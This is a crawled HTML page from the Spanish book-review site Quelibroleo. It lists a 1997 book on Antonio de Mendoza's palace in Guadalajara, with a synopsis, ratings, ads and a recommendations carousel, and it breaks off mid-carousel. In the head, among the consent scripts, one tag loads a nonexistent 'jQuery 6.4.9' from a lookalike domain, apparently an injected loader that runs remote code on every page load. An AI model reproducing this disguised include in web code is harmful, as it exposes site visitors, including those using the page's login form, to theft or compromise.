

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/el-palacio-de-antonio-de-medoza-en-guadalajara
body_size: 13827
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="RwhdnlV9fgamE0EXvhDAyr5BsnUfgsxJkJAJrCVt">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA - HERRERA CASADO ANTONIO y ORTIZ GARCÍA ANTONIO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1548100810.jpg"/>
    <meta property="og:image:alt" content="EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-palacio-de-antonio-de-medoza-en-guadalajara"/>
    <meta property="og:title" content="EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA - HERRERA CASADO ANTONIO y ORTIZ GARCÍA ANTONIO"/>
    <meta property="og:description" content="El palacio de Antonio de Mendoza en Guadalajara es una de las raras y brillantes joyas del patrimonio renacentista de Guadalajara: uno de los primeros edificios construidos con la severa linealidad del Renacimiento clásico y una sorpresa en patios, capillas, artesonados,capiteles, escudos, perspecti..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA",
    "author": {
        "@type": "Person",
        "name": "HERRERA CASADO, ANTONIO y ORTIZ GARCÍA, ANTONIO"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    },
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1548100810.jpg",
    "description": "El palacio de Antonio de Mendoza en Guadalajara es una de las raras y brillantes joyas del patrimonio renacentista de Guadalajara: uno de los primeros edificios construidos con la severa linealidad del Renacimiento clásico y una sorpresa en patios, capillas, artesonados,capiteles, escudos, perspecti..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA - HERRERA CASADO ANTONIO y ORTIZ GARCÍA ANTONIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA - HERRERA CASADO ANTONIO y ORTIZ GARCÍA ANTONIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El palacio de Antonio de Mendoza en Guadalajara es una de las raras y brillantes joyas del patrimonio renacentista de Guadalajara: uno de los primeros edificios construidos con la severa linealidad del Renacimiento clásico y una sorpresa en patios, capillas, artesonados,capiteles, escudos, perspecti...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA - HERRERA CASADO ANTONIO y ORTIZ GARCÍA ANTONIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El palacio de Antonio de Mendoza en Guadalajara es una de las raras y brillantes joyas del patrimonio renacentista de Guadalajara: uno de los primeros edificios construidos con la severa linealidad del Renacimiento clásico y una sorpresa en patios, capillas, artesonados,capiteles, escudos, perspecti...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-palacio-de-antonio-de-medoza-en-guadalajara">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA - HERRERA CASADO ANTONIO y ORTIZ GARCÍA ANTONIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El palacio de Antonio de Mendoza en Guadalajara es una de las raras y brillantes joyas del patrimonio renacentista de Guadalajara: uno de los primeros edificios construidos con la severa linealidad del Renacimiento clásico y una sorpresa en patios, capillas, artesonados,capiteles, escudos, perspecti...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/el-palacio-de-antonio-de-medoza-en-guadalajara" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "RwhdnlV9fgamE0EXvhDAyr5BsnUfgsxJkJAJrCVt";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/el-palacio-de-antonio-de-medoza-en-guadalajara', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="RwhdnlV9fgamE0EXvhDAyr5BsnUfgsxJkJAJrCVt">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="RwhdnlV9fgamE0EXvhDAyr5BsnUfgsxJkJAJrCVt">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1548100810.jpg" alt="EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="223360">
                            <div style="float:left">
                                <h3>EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA <small><a href="https://quelibroleo.com/web/public/index.php/autores/herrera-casado-antonio-y-ortiz-garcia-antonio">HERRERA CASADO, ANTONIO y ORTIZ GARCÍA, ANTONIO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1548100810.jpg" alt="Portada de EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.00">
                                            8
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/historica-y-aventuras">Histórica y aventuras</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/aache">AACHE</a></li>
                                                <li><span>Año de edición</span> 1997</li>
                                                <li><span>ISBN</span> 9788487743818</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+PALACIO+DE+ANTONIO+DE+MEDOZA+EN+GUADALAJARA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fel-palacio-de-antonio-de-medoza-en-guadalajara via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/el-palacio-de-antonio-de-medoza-en-guadalajara', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/el-palacio-de-antonio-de-medoza-en-guadalajara"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788487743818&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788487743818" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL PALACIO DE ANTONIO DE MEDOZA EN GUADALAJARA">
                            <input type="hidden" name="id_libro" value="223360" id="id_libro">
                            <input type="hidden" name="genero" value="Histórica y aventuras" id="genero">
                            <input type="hidden" name="autor" value="HERRERA CASADO, ANTONIO y ORTIZ GARCÍA, ANTONIO" id="autor">
                            <input type="hidden" name="_token" value="RwhdnlV9fgamE0EXvhDAyr5BsnUfgsxJkJAJrCVt">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El palacio de Antonio de Mendoza en Guadalajara es una de las raras y brillantes joyas del patrimonio renacentista de Guadalajara: uno de los primeros edificios construidos con la severa linealidad del Renacimiento clásico y una sorpresa en patios, capillas, artesonados,capiteles, escudos, perspectivas,algo inédito y sorprendente que este libro te ayudará a conocer primero para luego visitarlo con detalle</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-legiones-malditas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353882344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 1.350 votos"
							     							     
							     data-id="6177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-legiones-malditas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			183 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-legiones-malditas"><span>LAS LEGIONES MALDITA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-ladrona-de-libros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012246.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.632 votos"
							     							     
							     data-id="4058"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-ladrona-de-libros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			211 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-ladrona-de-libros"><span>LA LADRONA DE LIBROS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zusak-markus">ZUSAK, MARKUS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-traicion-de-roma">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354376096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 875 votos"
							     							     
							     data-id="19055"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-traicion-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-traicion-de-roma"><span>LA TRAICIÓN DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-asesinos-del-emperador">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1315059870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 792 votos"
							     							     
							     data-id="36100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-asesinos-del-emperador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			108 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-asesinos-del-emperador"><span>LOS ASESINOS DEL EMP...</span></a>
					
					
